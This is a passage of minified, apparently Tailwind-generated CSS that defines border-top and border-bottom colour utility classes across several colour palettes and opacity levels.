81/var(--tw-border-opacity))}.border-y-gray-900\/0{border-bottom-color:rgba(77,78,81,0);border-top-color:rgba(77,78,81,0)}.border-y-gray-900\/10{border-bottom-color:rgba(77,78,81,.1);border-top-color:rgba(77,78,81,.1)}.border-y-gray-900\/100{border-bottom-color:#4d4e51;border-top-color:#4d4e51}.border-y-gray-900\/15{border-bottom-color:rgba(77,78,81,.15);border-top-color:rgba(77,78,81,.15)}.border-y-gray-900\/20{border-bottom-color:rgba(77,78,81,.2);border-top-color:rgba(77,78,81,.2)}.border-y-gray-900\/25{border-bottom-color:rgba(77,78,81,.25);border-top-color:rgba(77,78,81,.25)}.border-y-gray-900\/30{border-bottom-color:rgba(77,78,81,.3);border-top-color:rgba(77,78,81,.3)}.border-y-gray-900\/35{border-bottom-color:rgba(77,78,81,.35);border-top-color:rgba(77,78,81,.35)}.border-y-gray-900\/40{border-bottom-color:rgba(77,78,81,.4);border-top-color:rgba(77,78,81,.4)}.border-y-gray-900\/45{border-bottom-color:rgba(77,78,81,.45);border-top-color:rgba(77,78,81,.45)}.border-y-gray-900\/5{border-bottom-color:rgba(77,78,81,.05);border-top-color:rgba(77,78,81,.05)}.border-y-gray-900\/50{border-bottom-color:rgba(77,78,81,.5);border-top-color:rgba(77,78,81,.5)}.border-y-gray-900\/55{border-bottom-color:rgba(77,78,81,.55);border-top-color:rgba(77,78,81,.55)}.border-y-gray-900\/60{border-bottom-color:rgba(77,78,81,.6);border-top-color:rgba(77,78,81,.6)}.border-y-gray-900\/65{border-bottom-color:rgba(77,78,81,.65);border-top-color:rgba(77,78,81,.65)}.border-y-gray-900\/70{border-bottom-color:rgba(77,78,81,.7);border-top-color:rgba(77,78,81,.7)}.border-y-gray-900\/75{border-bottom-color:rgba(77,78,81,.75);border-top-color:rgba(77,78,81,.75)}.border-y-gray-900\/80{border-bottom-color:rgba(77,78,81,.8);border-top-color:rgba(77,78,81,.8)}.border-y-gray-900\/85{border-bottom-color:rgba(77,78,81,.85);border-top-color:rgba(77,78,81,.85)}.border-y-gray-900\/90{border-bottom-color:rgba(77,78,81,.9);border-top-color:rgba(77,78,81,.9)}.border-y-gray-900\/95{border-bottom-color:rgba(77,78,81,.95);border-top-color:rgba(77,78,81,.95)}.border-y-green-400{--tw-border-opacity:1;border-bottom-color:rgb(0 163 111/var(--tw-border-opacity));border-top-color:rgb(0 163 111/var(--tw-border-opacity))}.border-y-green-400\/0{border-bottom-color:rgba(0,163,111,0);border-top-color:rgba(0,163,111,0)}.border-y-green-400\/10{border-bottom-color:rgba(0,163,111,.1);border-top-color:rgba(0,163,111,.1)}.border-y-green-400\/100{border-bottom-color:#00a36f;border-top-color:#00a36f}.border-y-green-400\/15{border-bottom-color:rgba(0,163,111,.15);border-top-color:rgba(0,163,111,.15)}.border-y-green-400\/20{border-bottom-color:rgba(0,163,111,.2);border-top-color:rgba(0,163,111,.2)}.border-y-green-400\/25{border-bottom-color:rgba(0,163,111,.25);border-top-color:rgba(0,163,111,.25)}.border-y-green-400\/30{border-bottom-color:rgba(0,163,111,.3);border-top-color:rgba(0,163,111,.3)}.border-y-green-400\/35{border-bottom-color:rgba(0,163,111,.35);border-top-color:rgba(0,163,111,.35)}.border-y-green-400\/40{border-bottom-color:rgba(0,163,111,.4);border-top-color:rgba(0,163,111,.4)}.border-y-green-400\/45{border-bottom-color:rgba(0,163,111,.45);border-top-color:rgba(0,163,111,.45)}.border-y-green-400\/5{border-bottom-color:rgba(0,163,111,.05);border-top-color:rgba(0,163,111,.05)}.border-y-green-400\/50{border-bottom-color:rgba(0,163,111,.5);border-top-color:rgba(0,163,111,.5)}.border-y-green-400\/55{border-bottom-color:rgba(0,163,111,.55);border-top-color:rgba(0,163,111,.55)}.border-y-green-400\/60{border-bottom-color:rgba(0,163,111,.6);border-top-color:rgba(0,163,111,.6)}.border-y-green-400\/65{border-bottom-color:rgba(0,163,111,.65);border-top-color:rgba(0,163,111,.65)}.border-y-green-400\/70{border-bottom-color:rgba(0,163,111,.7);border-top-color:rgba(0,163,111,.7)}.border-y-green-400\/75{border-bottom-color:rgba(0,163,111,.75);border-top-color:rgba(0,163,111,.75)}.border-y-green-400\/80{border-bottom-color:rgba(0,163,111,.8);border-top-color:rgba(0,163,111,.8)}.border-y-green-400\/85{border-bottom-color:rgba(0,163,111,.85);border-top-color:rgba(0,163,111,.85)}.border-y-green-400\/90{border-bottom-color:rgba(0,163,111,.9);border-top-color:rgba(0,163,111,.9)}.border-y-green-400\/95{border-bottom-color:rgba(0,163,111,.95);border-top-color:rgba(0,163,111,.95)}.border-y-nude-400{--tw-border-opacity:1;border-bottom-color:rgb(244 237 229/var(--tw-border-opacity));border-top-color:rgb(244 237 229/var(--tw-border-opacity))}.border-y-nude-400\/0{border-bottom-color:hsla(32,41%,93%,0);border-top-color:hsla(32,41%,93%,0)}.border-y-nude-400\/10{border-bottom-color:hsla(32,41%,93%,.1);border-top-color:hsla(32,41%,93%,.1)}.border-y-nude-400\/100{border-bottom-color:#f4ede5;border-top-color:#f4ede5}.border-y-nude-400\/15{border-bottom-color:hsla(32,41%,93%,.15);border-top-color:hsla(32,41%,93%,.15)}.border-y-nude-400\/20{border-bottom-color:hsla(32,41%,93%,.2);border-top-color:hsla(32,41%,93%,.2)}.border-y-nude-400\/25{border-bottom-color:hsla(32,41%,93%,.25);border-top-color:hsla(32,41%,93%,.25)}.border-y-nude-400\/30{border-bottom-color:hsla(32,41%,93%,.3);border-top-color:hsla(32,41%,93%,.3)}.border-y-nude-400\/35{border-bottom-color:hsla(32,41%,93%,.35);border-top-color:hsla(32,41%,93%,.35)}.border-y-nude-400\/40{border-bottom-color:hsla(32,41%,93%,.4);border-top-color:hsla(32,41%,93%,.4)}.border-y-nude-400\/45{border-bottom-color:hsla(32,41%,93%,.45);border-top-color:hsla(32,41%,93%,.45)}.border-y-nude-400\/5{border-bottom-color:hsla(32,41%,93%,.05);border-top-color:hsla(32,41%,93%,.05)}.border-y-nude-400\/50{border-bottom-color:hsla(32,41%,93%,.5);border-top-color:hsla(32,41%,93%,.5)}.border-y-nude-400\/55{border-bottom-color:hsla(32,41%,93%,.55);border-top-color:hsla(32,41%,93%,.55)}.border-y-nude-400\/60{border-bottom-color:hsla(32,41%,93%,.6);border-top-color:hsla(32,41%,93%,.6)}.border-y-nude-400\/65{border-bottom-color:hsla(32,41%,93%,.65);border-top-color:hsla(32,41%,93%,.65)}.border-y-nude-400\/70{border-bottom-color:hsla(32,41%,93%,.7);border-top-color:hsla(32,41%,93%,.7)}.border-y-nude-400\/75{border-bottom-color:hsla(32,41%,93%,.75);border-top-color:hsla(32,41%,93%,.75)}.border-y-nude-400\/80{border-bottom-color:hsla(32,41%,93%,.8);border-top-color:hsla(32,41%,93%,.8)}.border-y-nude-400\/85{border-bottom-color:hsla(32,41%,93%,.85);border-top-color:hsla(32,41%,93%,.85)}.border-y-nude-400\/90{border-bottom-color:hsla(32,41%,93%,.9);border-top-color:hsla(32,41%,93%,.9)}.border-y-nude-400\/95{border-bottom-color:hsla(32,41%,93%,.95);border-top-color:hsla(32,41%,93%,.95)}.border-y-red-100{--tw-border-opacity:1;border-bottom-color:rgb(255 243 244/var(--tw-border-opacity));border-top-color:rgb(255 243 244/var(--tw-border-opacity))}.border-y-red-100\/0{border-bottom-color:rgba(255,243,244,0);border-top-color:rgba(255,243,244,0)}.border-y-red-100\/10{border-bottom-color:rgba(255,243,244,.1);border-top-color:rgba(255,243,244,.1)}.border-y-red-100\/100{border-bottom-color:#fff3f4;border-top-color:#fff3f4}.border-y-red-100\/15{border-bottom-color:rgba(255,243,244,.15);border-top-color:rgba(255,243,244,.15)}.border-y-red-100\/20{border-bottom-color:rgba(255,243,244,.2);border-top-color:rgba(255,243,244,.2)}.border-y-red-100\/25{border-bottom-color:rgba(255,243,244,.25);border-top-color:rgba(255,243,244,.25)}.border-y-red-100\/30{border-bottom-color:rgba(255,243,244,.3);border-top-color:rgba(255,243,244,.3)}.border-y-red-100\/35{border-bottom-color:rgba(255,243,244,.35);border-top-color:rgba(255,243,244,.35)}.border-y-red-100\/40{border-bottom-color:rgba(255,243,244,.4);border-top-color:rgba(255,243,244,.4)}.border-y-red-100\/45{border-bottom-color:rgba(255,243,244,.45);border-top-color:rgba(255,243,244,.45)}.border-y-red-100\/5{border-bottom-color:rgba(255,243,244,.05);border-top-color:rgba(255,243,244,.05)}.border-y-red-100\/50{border-bottom-color:rgba(255,243,244,.5);border-top-color:rgba(255,243,244,.5)}.border-y-red-100\/55{border-bottom-color:rgba(255,243,244,.55);border-top-color:rgba(255,243,244,.55)}.border-y-red-100\/60{border-bottom-color:rgba(255,243,244,.6);border-top-color:rgba(255,243,244,.6)}.border-y-red-100\/65{border-bottom-color:rgba(255,243,244,.65);border-top-color:rgba(255,243,244,.65)}.border-y-red-100\/70{border-bottom-color:rgba(255,243,244,.7);border-top-color:rgba(255,243,244,.7)}.border-y-red-100\/75{border-bottom-color:rgba(255,243,244,.75);border-top-color:rgba(255,243,244,.75)}.border-y-red-100\/80{border-bottom-color:rgba(255,243,244,.8);border-top-color:rgba(255,243,244,.8)}.border-y-red-100\/85{border-bottom-color:rgba(255,243,244,.85);border-top-color:rgba(255,243,244,.85)}.border-y-red-100\/90{border-bottom-color:rgba(255,243,244,.9);border-top-color:rgba(255,243,244,.9)}.border-y-red-100\/95{border-bottom-color:rgba(255,243,244,.95);border-top-color:rgba(255,243,244,.95)}.border-y-red-400{--tw-border-opacity:1;border-bottom-color:rgb(255 138 142/var(--tw-border-opacity));border-top-color:rgb(255 138 142/var(--tw-border-opacity))}.border-y-red-400\/0{border-bottom-color:rgba(255,138,142,0);border-top-color:rgba(255,138,142,0)}.border-y-red-400\/10{border-bottom-color:rgba(255,138,142,.1);border-top-color:rgba(255,138,142,.1)}.border-y-red-400\/100{border-bottom-color:#ff8a8e;border-top-color:#ff8a8e}.border-y-red-400\/15{border-bottom-color:rgba(255,138,142,.15);border-top-color:rgba(255,138,142,.15)}.border-y-red-400\/20{border-bottom-color:rgba(255,138,142,.2);border-top-color:rgba(255,138,142,.2)}.border-y-red-400\/25{border-bottom-color:rgba(255,138,142,.25);border-top-color:rgba(255,138,142,.25)}.border-y-red-400\/30{border-bottom-color:rgba(255,138,142,.3);border-top-color:rgba(255,138,142,.3)}.border-y-red-400\/35{border-bottom-color:rgba(255,138,142,.35);border-top-color:rgba(255,138,142,.35)}.border-y-red-400\/40{border-bottom-color:rgba(255,138,142,.4);border-top-color:rgba(255,138,142,.4)}.border-y-red-400\/45{border-bottom-color:rgba(255,138,142,.45);border-top-color:rgba(255,138,142,.45)}.border-y-red-400\/5{border-bottom-color:rgba(255,138,142,.05);border-top-color:rgba(255,138,142,.05)}.border-y-red-400\/50{border-bottom-color:rgba(255,138,142,.5);border-top-color:rgba(255,138,142,.5)}.border-y-red-400\/55{border-bottom-color:rgba(255,138,142,.55);border-top-color:rgba(255,138,142,.55)}.border-y-red-400\/60{border-bottom-color:rgba(255,138,142,.6);border-top-color:rgba(255,138,142,.6)}.border-y-red-400\/65{border-bottom-color:rgba(255,138,142,.65);border-top-color:rgba(255,138,142,.65)}.border-y-red-400\/70{border-bottom-color:rgba(255,138,142,.7);border-top-color:rgba(255,138,142,.7)}.border-y-red-400\/75{border-bottom-color:rgba(255,138,142,.75);border-top-color:rgba(255,138,142,.75)}.border-y-red-400\/80{border-bottom-color:rgba(255,138,142,.8);border-top-color:rgba(255,138,142,.8)}.border-y-red-400\/85{border-bottom-color:rgba(255,138,142,.85);border-top-color:rgba(255,138,142,.85)}.border-y-red-400\/90{border-bottom-color:rgba(255,138,142,.9);border-top-color:rgba(255,138,142,.9)}.border-y-red-400\/95{border-bottom-color:rgba(255,138,142,.95);border-top-color:rgba(255,138,142,.95)}.border-y-yellow-100{--tw-border-opacity:1;border-bottom-color:rgb(255 251 230/var(--tw-border-opacity));border-top-color:rgb(255 251 230/var(--tw-border-opacity))}.border-y-yellow-100\/0{border-bottom-color:rgba(255,251,230,0);border-top-color:rgba(255,251,230,0)}.border-y-yellow-100\/10{border-bottom-color:rgba(255,251,230,.1);border-top-color:rgba(255,251,230,.1)}.border-y-yellow-100\/100{border-bottom-color:#fffbe6;border-top-color:#fffbe6}.border-y-yellow-100\/15{border-bottom-color:rgba(255,251,230,.15);border-top-color:rgba(255,251,230,.15)}.border-y-yellow-100\/20{border-bottom-color:rgba(255,251,230,.2);border-top-color:rgba(255,251,230,.2)}.border-y-yellow-100\/25{border-bottom-color:rgba(255,251,230,.25);border-top-color:rgba(255,251,230,.25)}.border-y-yellow-100\/30{border-bottom-color:rgba(255,251,230,.3);border-top-color:rgba(255,251,230,.3)}.border-y-yellow-100\/35{border-bottom-color:rgba(255,251,230,.35);border-top-color:rgba(255,251,230,.35)}.border-y-yellow-100\/40{border-bottom-color:rgba(255,251,230,.4);border-top-color:rgba(255,251,230,.4)}.border-y-yellow-100\/45{border-bottom-color:rgba(255,251,230,.45);border-top-color:rgba(255,251,230,.45)}.border-y-yellow-100\/5{border-bottom-color:rgba(255,251,230,.05);border-top-color:rgba(255,251,230,.05)}.border-y-yellow-100\/50{border-bottom-color:rgba(255,251,230,.5);border-top-color:rgba(255,251,230,.5)}.border-y-yellow-100\/55{border-bottom-color:rgba(255,251,230,.55);border-top-color:rgba(255,251,230,.55)}.border-y-yellow-100\/60{border-bottom-color:rgba(255,251,230,.6);border-top-color:rgba(255,251,230,.6)}.border-y-yellow-100\/65{border-bottom-color:rgba(255,251,230,.65);border-top-color:rgba(255,251,230,.65)}.border-y-yellow-100\/70{border-bottom-color:rgba(255,251,230,.7);border-top-color:rgba(255,251,230,.7)}.border-y-yellow-100\/75{border-bottom-color:rgba(255,251,230,.75);border-top-color:rgba(255,251,230,.75)}.border-y-yellow-100\/80{border-bottom-color:rgba(255,251,230,.8);border-top-color:rgba(255,251,230,.8)}.border-y-yellow-100\/85{border-bottom-color:rgba(255,251,230,.85);border-top-color:rgba(255,251,230,.85)}.border-y-yellow-100\/90{border-bottom-color:rgba(255,251,230,.9);border-top-color:rgba(255,251,230,.9)}.border-y-yellow-100\/95{border-bottom-color:rgba(255,251,230,.95);border-top-color:rgba(255,251,230,.95)}.border-y-yellow-400{--tw-border-opacity:1;border-bottom-color:rgb(255 217 8/var(--tw-border-opacity));border-top-color:rgb(255 217 8/var(--tw-border-opacity))}.border-y-yellow-400\/0{border-bottom-color:rgba(255,217,8,0);border-top-color:rgba(255,217,8,0)}.border-y-yellow-400\/10{border-bottom-color:rgba(255,217,8,.1);border-top-color:rgba(255,217,8,.1)}.border-y-yellow-400\/100{border-bottom-color:#ffd908;border-top-color:#ffd908}.border-y-yellow-400\/15{border-bottom-color:rgba(255,217,8,.15);border-top-color:rgba(255,217,8,.15)}.border-y-yellow-400\/20{border-bottom-color:rgba(255,217,8,.2);border-top-color:rgba(255,217,8,.2)}.border-y-yellow-400\/25{border-bottom-color:rgba(255,217,8,.25);border-top-color:rgba(255,217,8,.25)}.border-y-yellow-400\/30{border-bottom-color:rgba(255,217,8,.3);border-top-color:rgba(255,217,8,.3)}.border-y-yellow-400\/35{border-bottom-color:rgba(255,217,8,.35);border-top-color:rgba(255,217,8,.35)}.border-y-yellow-400\/40{border-bottom-color:rgba(255,217,8,.4);border-top-color:rgba(255,217,8,.4)}.border-y-yellow-400\/45{border-bottom-color:rgba(255,217,8,.45);border-top-color:rgba(255,217,8,.45)}.border-y-yellow-400\/5{border-bottom-color:rgba(255,217,8,.05);border-top-color:rgba(255,217,8,.05)}.border-y-yellow-400\/50{border-bottom-color:rgba(255,217,8,.5);border-top-color:rgba(255,217,8,.5)}.border-y-yellow-400\/55{border-bottom-color:rgba(255,217,8,.55);border-top-color:rgba(255,217,8,.55)}.border-y-yellow-400\/60{border-bottom-color:rgba(255,217,8,.6);border-top-color:rgba(255,217,8,.6)}.border-y-yellow-400\/65{border-bottom-color:rgba(255,217,8,.65);border-top-color:rgba(255,217,8,.65)}.border-y-yellow-400\/70{border-bottom-color:rgba(255,217,8,.7);border-top-color:rgba(255,217,8,.7)}.border-y-yellow-400\/75{border-bottom-color:rgba(255,217,8,.75);border-top-color:rgba(255,217,8,.75)}.border-y-yellow-400\/80{border-bottom-color:rgba(255,217,8,.8);border-top-color:rgba(255,217,8,.8)}.border-y-yellow-400\/85{border-bottom-color:rgba(255,217,8,.85);border-top-color:rgba(255,217,8,.85)}.border-y-yellow-400\/90{border-bottom-color:rgba(255,217,8,.9);border-top-color:rgba(255,217,8,.9)}.border-y-yellow-400\/95{border-bottom-color:rgba(255,217,8,.95);border-top-color:rgba(255,217,8,.95)}.border-b-blue-100{--tw-border-opacity:1;border-bottom-color:rgb(245 248 254/var(--tw-border-opacity))}.border-b-blue-100\/0{border-bottom-color:rgba(245,248,254,0)}.border-b-blue-100\/10{border-bottom-color:rgba(245,248,254,.1)}.border-b-blue-100\/100{border-bottom-color:#f5f8fe}.border-b-blue-100\/15{border-bottom-color:rgba(245,248,254,.15)}.border-b-blue-100\/20{border-bottom-color:rgba(245,248,254,.2)}.border-b-blue-100\/25{border-bottom-color:rgba(245,248,254,.25)}.border-b-blue-100\/30{border-bottom-color:rgba(245,248,254,.3)}.border-b-blue-100\/35{border-bottom-color:rgba(245,248,254,.35)}.border-b-blue-100\/40{border-bottom-color:rgba(245,248,254,.4)}.border-b-blue-100\/45{border-bottom-color:rgba(245,248,254,.45)}.border-b-blue-100\/5{border-bottom-color:rgba(245,248,254,.05)}.border-b-blue-100\/50{border-bottom-color:rgba(245,248,254,.5)}.border-b-blue-100\/55{border-bottom-color:rgba(245,248,254,.55)}.border-b-blue-100\/60{border-bottom-color:rgba(245,248,254,.6)}.border-b-blue-100\/65{border-bottom-color:rgba(245,248,254,.65)}.border-b-blue-100\/70{border-bottom-color:rgba(245,248,254,.7)}.border-b-blue-100\/75{border-bottom-color:rgba(245,248,254,.75)}.border-b-blue-100\/80{border-bottom-color:rgba(245,248,254,.8)}.border-b-blue-100\/85{border-bottom-color:rgba(245,248,254,.85)}.border-b-blue-100\/90{border-bottom-color:rgba(245,248,254,.9)}.border-b-blue-100\/95{border-bottom-color:rgba(245,248,254,.95)}.border-b-blue-400{--tw-border-opacity:1;border-bottom-color:rgb(5 85 235/var(--tw-border-opacity))}.border-b-blue-400\/0{border-bottom-color:rgba(5,85,235,0)}.border-b-blue-400\/10{border-bottom-color:rgba(5,85,235,.1)}.border-b-blue-400\/100{border-bottom-color:#0555eb}.border-b-blue-400\/15{border-bottom-color:rgba(5,85,235,.15)}.border-b-blue-400\/20{border-bottom-color:rgba(5,85,235,.2)}.border-b-blue-400\/25{border-bottom-color:rgba(5,85,235,.25)}.border-b-blue-400\/30{border-bottom-color:rgba(5,85,235,.3)}.border-b-blue-400\/35{border-bottom-color:rgba(5,85,235,.35)}.border-b-blue-400\/40{border-bottom-color:rgba(5,85,235,.4)}.border-b-blue-400\/45{border-bottom-color:rgba(5,85,235,.45)}.border-b-blue-400\/5{border-bottom-color:rgba(5,85,235,.05)}.border-b-blue-400\/50{border-bottom-color:rgba(5,85,235,.5)}.border-b-blue-400\/55{border-bottom-color:rgba(5,85,235,.55)}.border-b-blue-400\/60{border-bottom-color:rgba(5,85,235,.6)}.border-b-blue-400\/65{border-bottom-color:rgba(5,85,235,.65)}.border-b-blue-400\/70{border-bottom-color:rgba(5,85,235,.7)}.border-b-blue-400\/75{border-bottom-color:rgba(5,85,235,.75)}.border-b-blue-400\/80{border-bottom-color:rgba(5,85,235,.8)}.border-b-blue-400\/85{border-bottom-color:rgba(5,85,235,.85)}.border-b-blue-400\/90{border-bottom-color:rgba(5,85,235,.9)}.border-b-blue-400\/95{border-bottom-color:rgba(5,85,235,.95)}.border-b-blue-500{--tw-border-opacity:1;border-bottom-color:rgb(3 71 201/var(--tw-border-opacity))}.border-b-blue-500\/0{border-bottom-color:rgba(3,71,201,0)}.border-b-blue-500\/10{border-bottom-color:rgba(3,71,201,.1)}.border-b-blue-500\/100{border-bottom-color:#0347c9}.border-b-blue-500\/15{border-bottom-color:rgba(3,71,201,.15)}.border-b-blue-500\/20{border-bottom-color:rgba(3,71,201,.2)}.border-b-blue-500\/25{border-bottom-color:rgba(3,71,201,.25)}.border-b-blue-500\/30{border-bottom-color:rgba(3,71,201,.3)}.border-b-blue-500\/35{border-bottom-color:rgba(3,71,201,.35)}.border-b-blue-500\/40{border-bottom-color:rgba(3,71,201,.4)}.border-b-blue-500\/45{border-bottom-color:rgba(3,71,201,.45)}.border-b-blue-500\/5{border-bottom-color:rgba(3,71,201,.05)}.border-b-blue-500\/50{border-bottom-color:rgba(3,71,201,.5)}.border-b-blue-500\/55{border-bottom-color:rgba(3,71,201,.55)}.border-b-blue-500\/60{border-bottom-color:rgba(3,71,201,.6)}.border-b-blue-500\/65{border-bottom-color:rgba(3,71,201,.65)}.border-b-blue-500\/70{border-bottom-color:rgba(3,71,201,.7)}.border-b-blue-500\/75{border-bottom-color:rgba(3,71,201,.75)}.border-b-blue-500\/80{border-bottom-color:rgba(3,71,201,.8)}.border-b-blue-500\/85{border-bottom-color:rgba(3,71,201,.85)}.border-b-blue-500\/90{border-bottom-color:rgba(3,71,201,.9)}.border-b-blue-500\/95{border-bottom-color:rgba(3,71,201,.95)}.border-b-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(238 238 238/var(--tw-border-opacity))}.border-b-gray-100\/0{border-bottom-color:hsla(0,0%,93%,0)}.border-b-gray-100\/10{border-bottom-color:hsla(0,0%,93%,.1)}.border-b-gray-100\/100{border-bottom-color:#eee}.border-b-gray-100\/15{border-bottom-color:hsla(0,0%,93%,.15)}.border-b-gray-100\/20{border-bottom-color:hsla(0,0%,93%,.2)}.border-b-gray-100\/25{border-bottom-color:hsla(0,0%,93%,.25)}.border-b-gray-100\/30{border-bottom-color:hsla(0,0%,93%,.3)}.border-b-gray-100\/35{border-bottom-color:hsla(0,0%,93%,.35)}.border-b-gray-100\/40{border-bottom-color:hsla(0,0%,93%,.4)}.border-b-gray-100\/45{border-bottom-color:hsla(0,0%,93%,.45)}.border-b-gray-100\/5{border-bottom-color:hsla(0,0%,93%,.05)}.border-b-gray-100\/50{border-bottom-color:hsla(0,0%,93%,.5)}.border-b-gray-100\/55{border-bottom-color:hsla(0,0%,93%,.55)}.border-b-gray-100\/60{border-bottom-color:hsla(0,0%,93%,.6)}.border-b-gray-100\/65{border-bottom-color:hsla(0,0%,93%,.65)}.border-b-gray-100\/70{border-bottom-color:hsla(0,0%,93%,.7)}.border-b-gray-100\/75{border-bottom-color:hsla(0,0%,93%,.75)}.border-b-gray-100\/80{border-bottom-color:hsla(0,0%,93%,.8)}.border-b-gray-100\/85{border-bottom-color:hsla(0,0%,93%,.85)}.border-b-gray-100\/90{border-bottom-color:hsla(0,0%,93%,.9)}.border-b-gray-100\/95{border-bottom-color:hsla(0,0%,93%,.95)}.border-b-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity))}.border-b-gray-400\/0{border-bottom-color:hsla(210,1%,57%,0)}.border-b-gray-400\/10{border-bottom-color:hsla(210,1%,57%,.1)}.border-b-gray-400\/100{border-bottom-color:#909192}.border-b-gray-400\/15{border-bottom-color:hsla(210,1%,57%,.15)}.border-b-gray-400\/20{border-bottom-color:hsla(210,1%,57%,.2)}.border-b-gray-400\/25{border-bottom-color:hsla(210,1%,57%,.25)}.border-b-gray-400\/30{border-bottom-color:hsla(210,1%,57%,.3)}.border-b-gray-400\/35{border-bottom-color:hsla(210,1%,57%,.35)}.border-b-gray-400\/40{border-bottom-color:hsla(210,1%,57%,.4)}.border-b-gray-400\/45{border-bottom-color:hsla(210,1%,57%,.45)}.border-b-gray-400\/5{border-bottom-color:hsla(210,1%,57%,.05)}.border-b-gray-400\/50{border-bottom-color:hsla(210,1%,57%,.5)}.border-b-gray-400\/55{border-bottom-color:hsla(210,1%,57%,.55)}.border-b-gray-400\/60{border-bottom-color:hsla(210,1%,57%,.6)}.border-b-gray-400\/65{border-bottom-color:hsla(210,1%,57%,.65)}.border-b-gray-400\/70{border-bottom-color:hsla(210,1%,57%,.7)}.border-b-gray-400\/75{border-bottom-color:hsla(210,1%,57%,.75)}.border-b-gray-400\/80{border-bottom-color:hsla(210,1%,57%,.8)}.border-b-gray-400\/85{border-bottom-color:hsla(210,1%,57%,.85)}.border-b-gray-400\/90{border-bottom-color:hsla(210,1%,57%,.9)}.border-b-gray-400\/95{border-bottom-color:hsla(210,1%,57%,.95)}.border-b-gray-500{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity))}.border-b-gray-500\/0{border-bottom-color:hsla(210,1%,57%,0)}.border-b-gray-500\/10{border-bottom-color:hsla(210,1%,57%,.1)}.border-b-gray-500\/100{border-bottom-color:#909192}.border-b-gray-500\/15{border-bottom-color:hsla(210,1%,57%,.15)}.border-b-gray-500\/20{border-bottom-color:hsla(210,1%,57%,.2)}.border-b-gray-500\/25{border-bottom-color:hsla(210,1%,57%,.25)}.border-b-gray-500\/30{border-bottom-color:hsla(210,1%,57%,.3)}.border-b-gray-500\/35{border-bottom-color:hsla(210,1%,57%,.35)}.border-b-gray-500\/40{border-bottom-color:hsla(210,1%,57%,.4)}.border-b-gray-500\/45{border-bottom-color:hsla(210,1%,57%,.45)}.border-b-gray-500\/5{border-bottom-color:hsla(210,1%,57%,.05)}.border-b-gray-500\/50{border-bottom-color:hsla(210,1%,57%,.5)}.border-b-gray-500\/55{border-bottom-color:hsla(210,1%,57%,.55)}.border-b-gray-500\/60{border-bottom-color:hsla(210,1%,57%,.6)}.border-b-gray-500\/65{border-bottom-color:hsla(210,1%,57%,.65)}.border-b-gray-500\/70{border-bottom-color:hsla(210,1%,57%,.7)}.border-b-gray-500\/75{border-bottom-color:hsla(210,1%,57%,.75)}.border-b-gray-500\/80{border-bottom-color:hsla(210,1%,57%,.8)}.border-b-gray-500\/85{border-bottom-color:hsla(210,1%,57%,.85)}.border-b-gray-500\/90{border-bottom-color:hsla(210,1%,57%,.9)}.border-b-gray-500\/95{border-bottom-color:hsla(210,1%,57%,.95)}.border-b-gray-900{--tw-border-opacity:1;border-bottom-color:rgb(77 78 81/var(--tw-border-opacity))}.border-b-gray-900\/0{border-bottom-color:rgba(77,78,81,0)}.border-b-gray-900\/10{border-bottom-color:rgba(77,78,81,.1)}.border-b-gray-900\/100{border-bottom-color:#4d4e51}.border-b-gray-900\/15{border-bottom-color:rgba(77,78,81,.15)}.border-b-gray-900\/20{border-bottom-color:rgba(77,78,81,.2)}.border-b-gray-900\/25{border-bottom-color:rgba(77,78,81,.25)}.border-b-gray-900\/30{border-bottom-color:rgba(77,78,81,.3)}.border-b-gray-900\/35{border-bottom-color:rgba(77,78,81,.35)}.border-b-gray-900\/40{border-bottom-color:rgba(77,78,81,.4)}.border-b-gray-900\/45{border-bottom-color:rgba(77,78,81,.45)}.border-b-gray-900\/5{border-bottom-color:rgba(77,78,81,.05)}.border-b-gray-900\/50{border-bottom-color:rgba(77,78,81,.5)}.border-b-gray-900\/55{border-bottom-color:rgba(77,78,81,.55)}.border-b-gray-900\/60{border-bottom-color:rgba(77,78,81,.6)}.border-b-gray-900\/65{border-bottom-color:rgba(77,78,81,.65)}.border-b-gray-900\/70{border-bottom-color:rgba(77,78,81,.7)}.border-b-gray-900\/75{border-bottom-color:rgba(77,78,81,.75)}.border-b-gray-900\/80{border-bottom-color:rgba(77,78,81,.8)}.border-b-gray-900\/85{border-bottom-color:rgba(77,78,81,.85)}.border-b-gray-900\/90{border-bottom-color:rgba(77,78,81,.9)}.border-b-gray-900\/95{border-bottom-color:rgba(77,78,81,.95)}.border-b-green-400{--tw-border-opacity:1;border-bottom-color:rgb(0 163 111/var(--tw-border-opacity))}.border-b-green-400\/0{border-bottom-color:rgba(0,163,111,0)}.border-b-green-400\/10{border-bottom-color:rgba(0,163,111,.1)}.border-b-green-400\/100{border-bottom-color:#00a36f}.border-b-green-400\/15{border-bottom-color:rgba(0,163,111,.15)}.border-b-green-400\/20{border-bottom-color:rgba(0,163,111,.2)}.border-b-green-400\/25{border-bottom-color:rgba(0,163,111,.25)}.border-b-green-400\/30{border-bottom-color:rgba(0,163,111,.3)}.border-b-green-400\/35{border-bottom-color:rgba(0,163,111,.35)}.border-b-green-400\/40{border-bottom-color:rgba(0,163,111,.4)}.border-b-green-400\/45{border-bottom-color:rgba(0,163,111,.45)}.border-b-green-400\/5{border-bottom-color:rgba(0,163,111,.05)}.border-b-green-400\/50{border-bottom-color:rgba(0,163,111,.5)}.border-b-green-400\/55{border-bottom-color:rgba(0,163,111,.55)}.border-b-green-400\/60{border-bottom-color:rgba(0,163,111,.6)}.border-b-green-400\/65{border-bottom-color:rgba(0,163,111,.65)}.border-b-green-400\/70{border-bottom-color:rgba(0,163,111,.7)}.border-b-green-400\/75{border-bottom-color:rgba(0,163,111,.75)}.border-b-green-400\/80{border-bottom-color:rgba(0,163,111,.8)}.border-b-green-400\/85{border-bottom-color:rgba(0,163,111,.85)}.border-b-green-400\/90{border-bottom-color:rgba(0,163,111,.9)}.border-b-green-400\/95{border-bottom-color:rgba(0,163,111,.95)}.border-b-nude-400{--tw-border-opacity:1;border-bottom-color:rgb(244 237 